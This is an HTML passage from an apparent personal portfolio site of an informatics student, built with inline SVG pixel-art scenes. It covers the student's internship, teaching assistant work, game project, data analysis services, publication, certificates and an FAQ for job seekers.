                <path class="about-cup-steam" d="M389 219v-3l2-2v-3M394 220v-3l2-2v-3" fill="none" stroke="#71877a" stroke-width=".8"/>
              </g>
              <g class="about-floor-plant">
                <ellipse cx="53" cy="280" rx="19" ry="2" fill="#283b35" opacity=".13"/>
                <path d="M39 254h28l-4 25H43z" fill="#ba7050"/><path d="M58 255h9l-4 24h-7z" fill="#a65d44"/><path d="M37 251h32v5H37z" fill="#d28d66"/>
                <path d="M41 253h24" stroke="#73573c" stroke-width="2"/>
                <path d="M53 251v-38M53 235l-15-12M53 229l13-16M53 223l-7-16" fill="none" stroke="#4f775d" stroke-width="2"/>
                <path d="M32 215h11v9H32zM61 204h12v10H61zM41 200h9v13h-9zM50 207h10v12H50z" fill="#4d896b" shape-rendering="crispEdges"/>
                <path d="M32 215h9v2h-9zM63 204h10v2H63zM42 200h7v2h-7z" fill="#7aa481"/>
              </g>
              <g class="about-maker-shadow" fill="#293c35"><ellipse cx="181" cy="281" rx="35" ry="3" opacity=".09"/><ellipse cx="181" cy="280" rx="26" ry="1.2" opacity=".22"/></g>
            </svg>
            <svg class="about-maker" viewBox="0 0 48 72" aria-hidden="true" focusable="false" shape-rendering="crispEdges" data-character="straw-hat" data-expression="pleased" data-gesture="double-thumbs">
              <g class="about-maker-shift" transform="translate(0.0000 0.0000)">
                <g class="about-thought-bubble">
                  <path d="M31-18h12v2h3v13h-3v2H31v-2h-3v-13h3z" fill="#f5f0dc" stroke="#597582" stroke-width=".8"/>
                  <path d="M33-14h7v1h2v5h-2v2h-2v2h-3v-3h2v-2h2v-3h-4v1h-2zM35-3h3v2h-3z" fill="#152c3e"/>
                  <path d="M30 2h2v2h-2zM28 5h1v1h-1z" fill="#f5f0dc"/>
                </g>
                <g class="about-maker-leg--back" transform="translate(18.9344 45.2878) rotate(-9.6448)">
                  <path d="M-3-1h6v12h-6z" fill="#246292"/><path d="M-3 1h1v8h-1z" fill="#4787ad"/>
                  <path d="M-3 9h6v2h-6z" fill="#eee6c9"/><path d="M-2 11h4v2h-4z" fill="#dba071"/>
                  <g class="about-maker-shin--back" transform="translate(0 11) rotate(18.1625)">
                    <path d="M-2-1h4v14h-4z" fill="#dba071"/><path d="M-2 1h1v9h-1z" fill="#be8058"/>
                    <g class="about-maker-foot--back" transform="translate(0 12) rotate(-8.5177)"><path d="M-3-1h6v2h-6zM3 0h3v1H3z" fill="#dba071"/><path d="M-4 1H6v1H-4z" fill="#d5ae62"/><path d="M-4 2H6v1H-4zM-1-1h1v2h-1zM0 0h3v1H0z" fill="#644831"/><circle class="about-foot-contact" cx="0" cy="0" r=".01" fill="none"/></g>
                  </g>
                </g>
                <g class="about-maker-leg--front" transform="translate(28.9329 45.1133) rotate(-6.1090)">
                  <path d="M-3-1h6v12h-6z" fill="#327bad"/><path d="M1 1h2v8H1z" fill="#5898bb"/>
                  <path d="M-3 9h6v2h-6z" fill="#f6efd7"/><path d="M-2 11h4v2h-4z" fill="#edb98b"/>
                  <g class="about-maker-shin--front" transform="translate(0 11) rotate(11.3855)">
                    <path d="M-2-1h4v14h-4z" fill="#edb98b"/><path d="M-2 1h1v9h-1z" fill="#dba071"/>
                    <g class="about-maker-foot--front" transform="translate(0 12) rotate(-5.2765)"><path d="M-3-1h6v2h-6zM3 0h4v1H3z" fill="#edb98b"/><path d="M-4 1H7v1H-4z" fill="#e2bf75"/><path d="M-4 2H7v1H-4zM-1-1h1v2h-1zM0 0h3v1H0z" fill="#644831"/><path d="M4 0h1v1H4zM6 0h1v1H6z" fill="#dba071"/><circle class="about-foot-contact" cx="0" cy="0" r=".01" fill="none"/></g>
                  </g>
                </g>
                <g class="about-maker-body" transform="rotate(-1.0000 24 49)">
                  <path d="M18 30h12v19H18z" fill="#edb98b"/>
                  <path d="M20 26h9v7h-9zM21 33h8v13h-8z" fill="#edb98b"/><path d="M20 27h9v3h-9zM21 34h2v2h-2zM27 34h2v2h-2zM23 45h1v1h-1z" fill="#dba071"/>
                  <g class="about-maker-vest"><path d="M16 30h5v3h1v16h-7V34h-1v-2h2zM29 30h3v2h2v3h-1v14h-6V34h2z" fill="#ce3d30"/>
                  <path d="M17 31h2v15h-2zM30 33h2v12h-2z" fill="#ee6242"/><path d="M20 35h2v14h-2zM27 36h1v13h-1z" fill="#9f2e29"/><path d="M20 37h1v1h-1zM20 43h1v1h-1z" fill="#f4d174"/></g>
                  <g class="about-maker-head">
                    <g class="about-maker-face" transform="translate(24 28) scale(.92) translate(-24 -28)">
                    <path d="M16 12h18v12h-2v3h-2v2H20v-2h-2v-3h-2zM14 18h3v5h-3zM34 19h1v2h-1z" fill="#edb98b"/>
                    <path d="M17 15h2v11h-2zM20 27h10v2H20zM14 20h2v2h-2zM33 21h2v1h-2z" fill="#dba071"/>
                    <g class="about-maker-hair" fill="#19272e"><path d="M14 10h20v4h-2v2h-2v-3h-3v2h-2v-2h-3v3h-3v-1h-1v6h-3v-4h-1zM32 13h3v4h-2v-2h-1z"/></g>
                    <g class="about-maker-straw-hat"><path d="M16 3h15v1h3v2h2v4h-24V6h2V4h2zM9 10h30v1h2v2h-2v1H11v-1H8v-2h1z" fill="#dfb767"/>
                    <path d="M16 4h15v1H16zM14 5h2v2h-2zM12 11h26v1H12z" fill="#f2d48d"/><path d="M12 8h24v2H12z" fill="#c93d30"/><path d="M12 9h24v1H12zM11 13h28v1H11z" fill="#aa713e"/>
                    <path d="M18 5h1v2h-1zM23 4h1v3h-1zM28 5h1v2h-1zM33 6h1v1h-1zM10 11h1v1h-1zM20 12h1v1h-1zM30 11h1v1h-1zM37 12h1v1h-1z" fill="#c7974c"/></g>
                    <g class="about-maker-brows"><path d="M22 15h4v1h-4zM29 15h4v1h-4z" fill="#19272e"/></g>
                    <g class="about-maker-eyes"><path d="M22 17h4v4h-4zM29 17h4v4h-4z" fill="#fff3dd"/><g class="about-maker-gaze"><path d="M24 17h2v4h-2zM31 17h2v4h-2z" fill="#19272e"/></g></g>
                    <g class="about-maker-lids"><path d="M22 17h4v4h-4zM29 17h4v4h-4z" fill="#edb98b"/><path d="M22 20h4v1h-4zM29 20h4v1h-4z" fill="#754732"/></g>
                    <g class="about-maker-happy-eyes" fill="#19272e"><path d="M22 18h4v1h-4zM21 19h1v1h-1zM26 19h1v1h-1zM29 18h4v1h-4zM28 19h1v1h-1zM33 19h1v1h-1z"/></g>
                    <path class="about-maker-scar" d="M29 22h4v.8h-4zM30 21.5h.7v1.8H30zM32 21.5h.7v1.8H32z" fill="#9c6145"/>
                    <path d="M33 21h1v1h-1z" fill="#dba071"/>
                    <g class="about-expression about-expression--curious"><path d="M28 24h4v3h-4z" fill="#754732"/><path d="M29 25h2v1h-2z" fill="#f4d3ab"/></g>
                    <g class="about-expression about-expression--focused"><path d="M26 25h7v1h-7zM32 24h1v1h-1z" fill="#754732"/><path d="M27 26h4v1h-4z" fill="#dba071"/></g>
                    <g class="about-expression about-expression--pleased"><path d="M21 23h13v2h-1v1h-1v1h-8v-1h-2v-1h-1z" fill="#754732"/><path d="M22 23h11v2H22zM24 25h7v1h-7z" fill="#fff3dd"/><path d="M23 23h9v.5h-9z" fill="#f4d3ab"/></g>
                    </g>
                  </g>
                  <g class="about-maker-arm--back" transform="translate(15.0000 32.0000) rotate(24.1440)">
                    <path d="M-2-1h4v14h-4z" fill="#dba071"/><path d="M-2 0h1v10h-1z" fill="#be8058"/>
                    <g class="about-maker-forearm--back" transform="translate(0 12) rotate(150.6367)"><path d="M-2-1h4v14h-4z" fill="#dba071"/><path d="M-2 1h1v9h-1z" fill="#be8058"/>
                      <g class="about-maker-hand--back" transform="translate(0 12) rotate(-173.7807)">
                        <g class="about-hand-normal"><path d="M-3-2h6v5h-6zM3-1h1v3H3z" fill="#dba071"/><path d="M-3 2h5v1h-5z" fill="#be8058"/></g>
                        <g class="about-hand-approval"><path d="M-3-1h6v5h-6zM-4-7h3v7h-3z" fill="#dba071"/><path d="M-3 3h6v1h-6zM-1 0h1v3h-1zM0 0h3v1H0zM0 2h3v1H0z" fill="#be8058"/><path d="M-3-6h1v2h-1z" fill="#edb98b"/></g>
                      </g>
                    </g>
                  </g>
                  <g class="about-maker-arm--front" transform="translate(31.0000 32.0000) rotate(-28.4496)">
                    <path d="M-2-1h4v15h-4z" fill="#edb98b"/><path d="M-2 0h1v11h-1z" fill="#dba071"/>
                    <g class="about-maker-forearm--front" transform="translate(0 13) rotate(-134.5220)"><path d="M-2-1h4v15h-4z" fill="#edb98b"/><path d="M-2 1h1v10h-1z" fill="#dba071"/>
                      <g class="about-maker-hand--front" transform="translate(0 13) rotate(163.9716)">
                        <g class="about-hand-normal"><path d="M-3-2h6v5h-6zM3-1h1v3H3z" fill="#edb98b"/><path d="M-3 2h5v1h-5z" fill="#dba071"/></g>
                        <g class="about-hand-approval"><path d="M-3-1h6v5h-6zM1-7h3v7H1z" fill="#edb98b"/><path d="M-3 3h6v1h-6zM0 0h1v3H0zM-3 0h3v1h-3zM-3 2h3v1h-3z" fill="#dba071"/><path d="M2-6h1v2H2z" fill="#f4d3ab"/></g>
                        <g class="about-maker-pencil" transform="rotate(0.0000)"><path d="M0-1h7v2H0z" fill="#c77954"/><path d="M5-1h2v2H5zM7 0h2v1H7z" fill="#152c3e"/></g>
                        <circle class="about-maker-grip" cx="0" cy="0" r=".01" fill="none"/>
                      </g>
                    </g>
                  </g>
                </g>
              </g>
            </svg>
            <span class="about-loose-sheet" aria-hidden="true"><i></i><i></i><i></i></span>
            <div class="about-study-board" aria-hidden="true">
              <svg class="about-study-drawing" viewBox="0 0 132 116" focusable="false">
                <defs><clipPath id="aboutArtMask" clipPathUnits="userSpaceOnUse"><rect class="about-art-mask" x="0" y="0" width="132" height="116"/></clipPath></defs>
                <g class="about-board-material">
                  <path d="M0 0h132v116H0z" fill="#b59a73"/><path d="M1 1h130v2H1zM1 1h2v113H1z" fill="#d4bc94"/><path d="M129 3h2v112H3v-2h126z" fill="#947d5e"/>
                  <path d="M5 5h122v105H5z" fill="#f5f0df"/>
                  <path d="M9 17h7M86 11h11M111 32h7M62 47h12M10 89h8M67 102h11M108 82h9" stroke="#ded4b9" stroke-width=".45" opacity=".75"/>
                  <path d="M9 5h18v3H9zM105 5h18v3h-18z" fill="#d6bd8d"/>
                  <circle cx="2" cy="2" r=".6" fill="#736855"/><circle cx="130" cy="2" r=".6" fill="#736855"/>
                </g>
                <g class="about-finished-art" clip-path="url(#aboutArtMask)">
                  <text x="15" y="24" fill="#597582" font-family="monospace" font-size="7.5" letter-spacing=".6">THE DIRECTION</text>
                  <g fill="#e5e5d5"><rect x="10" y="32" width="35" height="16" rx="2"/><rect x="47" y="32" width="30" height="16" rx="2"/><rect x="81" y="32" width="40" height="16" rx="2"/></g>
                  <path d="M28 51v5h37M62 51v5M101 51v5H65v5" fill="none" stroke="#8ba097" stroke-width=".8"/>
                  <text x="14" y="77" fill="#152c3e" font-family="sans-serif" font-size="17" font-weight="700">Kinetix</text>
                  <text x="14" y="91" fill="#304b5a" font-family="sans-serif" font-size="8">A clearer</text>
                  <text x="14" y="102" fill="#304b5a" font-family="sans-serif" font-size="8">experience.</text>
                  <path d="M78 95h6v8h-6zM87 89h6v14h-6zM96 83h6v20h-6z" fill="#43888c"/>
                  <path d="M105 75h6v28h-6z" fill="#a83e1d"/>
                  <path d="M76 105h39" stroke="#8ba097" stroke-width=".8"/>
                </g>
                <g class="about-sketch" fill="none" stroke="#304b5a" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round">
                  <g class="about-brainstorm-prompt" opacity=".28" stroke="#597582"><path d="M14 20h41M14 28h26M14 36h34"/><path d="M95 22c0-8 13-8 13 0 0 5-7 5-7 10m0 5v1"/></g>
                  <!-- The same handwritten notes survive and converge into the goal. -->
                  <g class="about-brainstorm-note" data-note="clear" data-x="14" data-y="60" data-goal-x="16" data-goal-y="36" transform="translate(2 -24)">
                    <polyline class="about-writing-stroke" points="18,62 17,61 15,61 14,63 14,66 15,67 17,67 18,66" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                    <polyline class="about-writing-stroke" points="20,60 20,67 23,67" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                    <polyline class="about-writing-stroke" points="26,64 30,64 30,62 29,61 27,61 26,63 26,66 27,67 29,67 30,66" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                    <polyline class="about-writing-stroke" points="36,62 35,61 33,61 32,63 32,66 33,67 35,67 36,65 36,61 36,67" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                    <polyline class="about-writing-stroke" points="38,67 38,61 38,64 40,61 42,61" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                  </g>
                  <g class="about-brainstorm-link" stroke="#a83e1d"><polyline class="about-writing-stroke" points="28,70 28,75 26,73 28,75 30,73" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/></g>
                  <g class="about-brainstorm-note" data-note="bold" data-x="16" data-y="79" data-goal-x="52" data-goal-y="36" transform="translate(36 -43)">
                    <polyline class="about-writing-stroke" points="16,79 16,86 16,82 18,80 20,81 20,84 19,86 17,86 16,85" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                    <polyline class="about-writing-stroke" points="24,80 22,81 22,85 24,86 26,85 26,81 24,80" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                    <polyline class="about-writing-stroke" points="28,79 28,86 31,86" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                    <polyline class="about-writing-stroke" points="38,79 38,86 38,82 36,80 34,81 34,85 36,86 38,85" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                  </g>
                  <g class="about-brainstorm-link" stroke="#a83e1d"><polyline class="about-writing-stroke" points="28,89 28,95 26,93 28,95 30,93" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/></g>
                  <g class="about-brainstorm-note" data-note="useful" data-x="12" data-y="99" data-goal-x="85" data-goal-y="36" transform="translate(73 -63)">
                    <polyline class="about-writing-stroke" points="12,100 12,105 13,106 15,106 16,104 16,100 16,106" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                    <polyline class="about-writing-stroke" points="22,101 21,100 19,100 18,101 18,102 21,103 22,104 22,105 21,106 19,106 18,105" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                    <polyline class="about-writing-stroke" points="24,103 28,103 28,101 27,100 25,100 24,102 24,105 25,106 27,106 28,105" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                    <polyline class="about-writing-stroke" points="33,99 31,99 31,106" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                    <polyline class="about-writing-stroke" points="30,102 33,102" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                    <polyline class="about-writing-stroke" points="36,100 36,105 37,106 39,106 40,104 40,100 40,106" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                    <polyline class="about-writing-stroke" points="42,99 42,106 45,106" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/>
                  </g>
                  <g class="about-brainstorm-link" stroke="#43888c"><polyline class="about-writing-stroke" points="10,108 48,108 51,105 51,97 48,95 12,95 9,98" pathLength="1" stroke-dasharray="1" stroke-dashoffset="0" opacity="1"/></g>
                </g>
              </svg>
            </div>
            </div>
          </div>
          <div class="about-scene-notation" aria-hidden="true"><span class="about-scene-number">03 / 03</span><span class="about-scene-name">Resolve</span><span class="about-film-progress"></span></div>
          <figcaption id="aboutAtelierCaption">The first question became a clickable dashboard study.</figcaption>
          <div class="about-scene-controls" role="group" aria-label="Explore the studio story" hidden>
            <button type="button" data-scene-index="0" aria-controls="aboutObserve" aria-pressed="false"><span>01</span>Observe</button>
            <button type="button" data-scene-index="1" aria-controls="aboutCompose" aria-pressed="false"><span>02</span>Compose</button>
            <button type="button" data-scene-index="2" aria-controls="aboutResolve" aria-pressed="true"><span>03</span>Resolve</button>
            <span class="about-scroll-cue" aria-hidden="true">Follow the story<span></span></span>
          </div>
          <p class="about-scene-status" role="status" aria-live="polite"></p>
        </figure>
      </div>
    </section>

    <section class="experience section-space" id="experience" aria-labelledby="experienceTitle">
      <div class="page-width">
        <div class="section-heading section-heading--split reveal">
          <h2 id="experienceTitle">Where I have worked.</h2>
          <p>An internship in telecom analytics, three semesters of teaching, and a game I am building on my own.</p>
        </div>
        <ol class="timeline" role="list">
          <li class="timeline-row reveal">
            <figure class="timeline-photo"><div class="media-frame"><img src="assets/experience/telkomsel.webp" width="1152" height="720" alt="Final internship presentation with the Telkomsel team, in front of a screen reading Telkomsel Regular Internship Program" loading="lazy" decoding="async"></div><figcaption>Final presentation, Telkomsel</figcaption></figure>
            <div class="timeline-body"><span class="timeline-period">Jul – Sep 2025</span><div class="timeline-role"><h3>Market &amp; Demand Analysis Intern</h3><span class="timeline-org">Telkomsel · Fixed Broadband Business · South Jakarta</span></div><p class="timeline-detail">Reviewed fixed-broadband demand with field surveyors, cleaned and matched report data in Excel (XLOOKUP, INDEX-MATCH), and built a monitoring dashboard that kept field reports tied to their real-time status.</p></div>
          </li>
          <li class="timeline-row reveal">
            <figure class="timeline-photo"><div class="media-frame"><img src="assets/experience/teaching-lab.webp" width="656" height="410" alt="Students working at computers during a practicum session in the Informatics Laboratory" loading="lazy" decoding="async"></div><figcaption>Practicum session, Informatics Lab</figcaption></figure>
            <div class="timeline-body"><span class="timeline-period">Feb 2025 – Jul 2026</span><div class="timeline-role"><h3>Teaching Assistant</h3><span class="timeline-org">Informatics Laboratory · Telkom University</span></div><p class="timeline-detail">Three semesters across Artificial Intelligence Fundamentals and Object-Oriented Programming: practicum sessions, debugging help, module preparation, and project mentoring for student groups. OOP tutor in the final semester.<span class="timeline-tag">3 lab certificates</span></p></div>
          </li>
          <li class="timeline-row reveal">
            <figure class="timeline-photo"><div class="media-frame"><img src="assets/experience/archipelago.webp" width="1200" height="750" alt="3D render of the Archipelago Pet Collector world: snowy, grassy, cloud, and desert islands linked by bridges" loading="lazy" decoding="async"></div><figcaption>In-studio render of the game world</figcaption></figure>
            <div class="timeline-body"><span class="timeline-period">Sep 2026 – now</span><div class="timeline-role"><h3>Independent Game Developer</h3><span class="timeline-org">Archipelago Pet Collector · on Roblox</span></div><p class="timeline-detail">A creature-collecting game set in a fantasy Nusantara, built with a human–AI workflow in Blender and Roblox Studio: 7 regions, 38 rigs, 284 animations, and 29 creatures with 9 NPCs in Luau, kept honest by 67 audit checks and 39 regression tests.</p></div>
          </li>
          <li class="timeline-row reveal">
            <figure class="timeline-photo"><div class="media-frame"><img src="assets/experience/community.webp" width="640" height="400" alt="The Informatics for Community team with the supervising lecturer beside the seminar banner" loading="lazy" decoding="async"></div><figcaption>The team and supervising lecturer</figcaption></figure>
            <div class="timeline-body"><span class="timeline-period">Mar – Jun 2025</span><div class="timeline-role"><h3>Team Lead &amp; Speaker</h3><span class="timeline-org">Informatics for Community · Telkom University</span></div><p class="timeline-detail">Led a team of five to teach AI fundamentals and digital ethics to 22 grade-seven students at a Bandung junior high school, from needs analysis and budget to analysing participant feedback.</p></div>
          </li>
        </ol>
        <div class="beyond reveal">
          <figure class="beyond-photo"><div class="media-frame"><img src="assets/experience/nihon-no-matsuri.webp" width="545" height="341" alt="Members carrying the portable shrine during the Omikoshi parade at Nihon no Matsuri 15" loading="lazy" decoding="async"></div><figcaption>Omikoshi parade, Nihon no Matsuri 15</figcaption></figure>
          <div class="beyond-body"><span class="profile-label">Beyond class</span>
          <ul class="beyond-list" role="list">
            <li><strong>Nihon no Matsuri 15</strong><span>Staff, Nov 2023 – Jun 2024: weekly fundraising sales and timekeeper for the maid café at the main event.</span></li>
            <li><strong>GDSC Telkom University</strong><span>Member, 2023 – 2024: community challenges and talks with 35+ active participants.</span></li>
            <li><strong>Forestry cyber security study group</strong><span>Member, 2025: exploring security challenges in forest data management at a new campus lab.</span></li>
            <li><strong>Short-form video editor</strong><span>TikTok <a href="https://www.tiktok.com/@superrm4x" data-profile-link="tiktok">@superrm4x</a> since 2021: anime and Formula 1 edits, 1.6K followers and 127K likes; one edit passed 321K views.</span></li>
          </ul></div>
        </div>
      </div>
    </section>

    <section class="services section-space" id="services" aria-labelledby="servicesTitle">
      <div class="page-width services-layout">
        <div class="section-heading services-heading reveal">
          <h2 id="servicesTitle">What I bring.</h2>
          <p>Questions in, decisions out — with the numbers shown.</p>
        </div>
        <div class="service-list">
          <a class="service-row reveal" href="case-kinetix.html" aria-label="Data analysis and dashboards — see the Kinetix case study">
            <span class="service-number">01 / ANALYSE</span>
            <div class="service-heading"><h3>Data analysis &amp; dashboards</h3><span class="service-meta">Excel · Python · R · Looker Studio</span></div>
            <span class="service-scene service-scene--design" aria-hidden="true"><span class="service-workbench"><i></i><i></i><i></i><i></i></span><span class="service-pixel-sign"></span><img class="service-specialist" src="assets/specialist-design.png" width="32" height="40" alt="" decoding="async"></span>
            <p class="service-description">Clean, match, and explain operational data.</p>
            <div class="service-output"><span>Shown in</span><p>Scorecards, reorder points, and dashboards where every number traces back to its rows.</p></div>
            <span class="service-invitation">See Kinetix<span class="service-invitation-dot" aria-hidden="true"></span></span>
          </a>
          <a class="service-row reveal" href="#credentials" aria-label="Machine learning and evaluation — read about the published paper">
            <span class="service-number">02 / MODEL</span>
            <div class="service-heading"><h3>Machine learning &amp; evaluation</h3><span class="service-meta">Python · CatBoost · SHAP · scikit-learn</span></div>
            <span class="service-scene service-scene--brand" aria-hidden="true"><span class="service-workbench"><i></i><i></i><i></i><i></i></span><span class="service-pixel-sign"></span><img class="service-specialist" src="assets/specialist-brand.png" width="32" height="40" alt="" decoding="async"></span>
            <p class="service-description">Models judged by more than one number.</p>
            <div class="service-output"><span>Shown in</span><p>An IEEE paper and RetentionOS: F1, AUROC, calibration, naive baselines, and SHAP explanations.</p></div>
            <span class="service-invitation">Read the paper<span class="service-invitation-dot" aria-hidden="true"></span></span>
          </a>
          <a class="service-row reveal" href="case-tiktory.html" aria-label="Data apps and prototypes — see the Tiktory case study">
            <span class="service-number">03 / BUILD</span>
            <div class="service-heading"><h3>Data apps &amp; prototypes</h3><span class="service-meta">Python · FastAPI · JavaScript · ECharts</span></div>
            <span class="service-scene service-scene--web" aria-hidden="true"><span class="service-workbench"><i></i><i></i><i></i><i></i></span><span class="service-pixel-sign"></span><img class="service-specialist" src="assets/specialist-web.png" width="32" height="40" alt="" decoding="async"></span>
            <p class="service-description">Small, working tools around the analysis.</p>
            <div class="service-output"><span>Shown in</span><p>Prototypes with automated tests, honest labels for synthetic data, and a phone-ready interface.</p></div>
            <span class="service-invitation">See Tiktory<span class="service-invitation-dot" aria-hidden="true"></span></span>
          </a>
        </div>
      </div>
    </section>

    <section class="process section-space" id="process" aria-labelledby="processTitle">
      <div class="process-sticky page-width">
        <div class="process-water-surface" aria-hidden="true"></div>
        <div class="section-heading process-heading"><div><h2 id="processTitle">How I work.</h2></div></div>
        <div class="process-route">
          <div class="process-rail" aria-hidden="true"><span class="process-rail-fill"></span><span class="process-bead"></span></div>
          <ol class="process-list">
            <li><span class="process-node" aria-hidden="true"><span class="process-node-core"></span><span class="process-node-halo"></span><span class="process-drop"></span><span class="process-ripple process-ripple--one"></span><span class="process-ripple process-ripple--two"></span><span class="process-ripple process-ripple--three"></span><span class="process-water-wave"></span><span class="process-splash"></span></span><span class="process-number" aria-hidden="true">01</span><h3>Ask</h3><p>Which decision is this data for?</p></li>
            <li><span class="process-node" aria-hidden="true"><span class="process-node-core"></span><span class="process-node-halo"></span><span class="process-drop"></span><span class="process-ripple process-ripple--one"></span><span class="process-ripple process-ripple--two"></span><span class="process-ripple process-ripple--three"></span><span class="process-water-wave"></span><span class="process-splash"></span></span><span class="process-number" aria-hidden="true">02</span><h3>Clean</h3><p>Fix, match, and document the rows first.</p></li>
            <li><span class="process-node" aria-hidden="true"><span class="process-node-core"></span><span class="process-node-halo"></span><span class="process-drop"></span><span class="process-ripple process-ripple--one"></span><span class="process-ripple process-ripple--two"></span><span class="process-ripple process-ripple--three"></span><span class="process-water-wave"></span><span class="process-splash"></span></span><span class="process-number" aria-hidden="true">03</span><h3>Model</h3><p>Try the simplest method that answers it, then test it.</p></li>
            <li><span class="process-node" aria-hidden="true"><span class="process-node-core"></span><span class="process-node-halo"></span><span class="process-drop"></span><span class="process-ripple process-ripple--one"></span><span class="process-ripple process-ripple--two"></span><span class="process-ripple process-ripple--three"></span><span class="process-water-wave"></span><span class="process-splash"></span></span><span class="process-number" aria-hidden="true">04</span><h3>Explain</h3><p>Show the numbers, the limits, and the next step.</p></li>
          </ol>
        </div>
      </div>
    </section>

    <section class="credentials section-space" id="credentials" aria-labelledby="credentialsTitle">
      <div class="page-width">
        <div class="section-heading section-heading--split reveal">
          <h2 id="credentialsTitle">On paper.</h2>
          <p>A published paper, a degree in progress, and the courses behind the work.</p>
        </div>
        <div class="cred-grid">
          <article class="cred-card reveal">
            <span class="profile-label">Publication · IEEE Xplore</span>
            <h3>Sensitivity Evaluation of Cardiovascular Risk Profiles for Machine Learning-Based Heart Attack Prediction</h3>
            <p>First author and presenter at ICICoS 2026, the 9th International Conference on Informatics and Computational Sciences (Universitas Diponegoro). An end-to-end pipeline with CatBoost, evaluated with F1, AUROC, AUPRC, and Brier score, and explained globally with SHAP.</p>
            <ul class="cred-meta" role="list"><li>Aug 2026</li><li>with Untari Novia Wisesty</li><li>First author</li></ul>
          </article>
          <article class="cred-card reveal">
            <span class="profile-label">Education</span>
            <h3>Telkom University</h3>
            <p>Bachelor of Informatics, School of Computing. Capstone IntelliTix — an IT change-request platform with an AI chatbot — was selected for the faculty’s computing exhibition in January 2026, with me as business analyst.</p>
            <ul class="cred-meta" role="list"><li>2022 – 2026</li><li>GPA 3.69 / 4.00</li><li>English test 513</li></ul>
          </article>
        </div>
        <div class="cred-lists">
          <div class="reveal">
            <span class="profile-label">Recognition</span>
            <ul class="cred-list" role="list">
              <li><strong>Author and presenter, ICICoS 2026</strong><span class="cred-when">Aug 2026</span><span class="cred-note">Universitas Diponegoro · IEEE Indonesia Section</span></li>
              <li><strong>Capstone selected for the computing exhibition</strong><span class="cred-when">Jan 2026</span><span class="cred-note">Faculty of Informatics, Telkom University · IntelliTix</span></li>
              <li><strong>Teaching assistant certificates ×3</strong><span class="cred-when">2025 – 2026</span><span class="cred-note">Informatics Laboratory · AI Fundamentals (2025), OOP (2025/26), AI &amp; OOP (2026)</span></li>
              <li><strong>Nihon no Matsuri 15 staff certificates ×2</strong><span class="cred-when">May – Jun 2024</span><span class="cred-note">Fundraising staff and maid café timekeeper</span></li>
            </ul>
          </div>
          <div class="reveal">
            <span class="profile-label">Certificates</span>
            <ul class="cred-list" role="list">
              <li><strong><a href="https://www.dicoding.com/certificates/1OP8R26JVZQK">Data Visualisation Fundamentals</a></strong><span class="cred-when">Apr 2026</span><span class="cred-note">Dicoding · 16 hours</span></li>
              <li><strong><a href="https://www.dicoding.com/certificates/98XWOW879ZM3">Data Science Fundamentals</a></strong><span class="cred-when">Jul 2025</span><span class="cred-note">Dicoding · 11 hours</span></li>
              <li><strong>Azure AI Fundamentals (AI-900) preparation</strong><span class="cred-when">Jun 2025</span><span class="cred-note">Online course completion</span></li>
              <li><strong><a href="https://www.dicoding.com/certificates/1OP829WOLPQK">Getting Started with Python</a></strong><span class="cred-when">May 2025</span><span class="cred-note">Dicoding · 60 hours</span></li>
              <li><strong><a href="https://www.dicoding.com/certificates/GRX54NRLYP0M">Programming Logic 101</a></strong><span class="cred-when">Sep 2024</span><span class="cred-note">Dicoding · 6 hours</span></li>
            </ul>
          </div>
        </div>
      </div>
    </section>

    <section class="faq section-space" id="faq" aria-labelledby="faqTitle">
      <div class="page-width editorial-grid">
        <div class="section-heading section-heading--side faq-intro reveal"><h2 id="faqTitle">A few<br>answers.</h2><a class="faq-contact-link" href="contact.html">Contact <span aria-hidden="true">↗</span></a></div>
        <div class="faq-list reveal">
          <details><summary id="faqProjectsTrigger" aria-controls="faqProjectsAnswer"><span class="faq-question">What roles are you looking for?</span><span class="faq-icon" aria-hidden="true">+</span></summary><div class="faq-answer" id="faqProjectsAnswer" role="region" aria-labelledby="faqProjectsTrigger"><div class="faq-answer-inner"><p>Data analyst and data or business analyst internships, in Bandung, Jakarta, or remote. I am at my best between analysis and building the small tool that makes it usable.</p></div></div></details>
          <details><summary id="faqRemoteTrigger" aria-controls="faqRemoteAnswer"><span class="faq-question">Are these projects real?</span><span class="faq-icon" aria-hidden="true">+</span></summary><div class="faq-answer" id="faqRemoteAnswer" role="region" aria-labelledby="faqRemoteTrigger"><div class="faq-answer-inner"><p>They are working prototypes I built myself, with tests. The data is synthetic or simulated, and every case study says so; no client or business result is claimed.</p></div></div></details>
          <details><summary id="faqContactTrigger" aria-controls="faqContactAnswer"><span class="faq-question">How do I get in touch?</span><span class="faq-icon" aria-hidden="true">+</span></summary><div class="faq-answer" id="faqContactAnswer" role="region" aria-labelledby="faqContactTrigger"><div class="faq-answer-inner"><p>Use the <a href="contact.html#projectBrief">form on the contact page</a> — it goes straight to my inbox — or reach me on LinkedIn.</p></div></div></details>
        </div>
      </div>
    </section>
  </main>
  <footer class="contact" id="contact" aria-labelledby="contactTitle">
    <div class="page-width">
      <div class="contact-context"><span class="contact-availability" data-availability>Open to data analyst roles and internships</span><span class="contact-depth-label">SEA FLOOR / IDEAS MEET HERE</span></div>
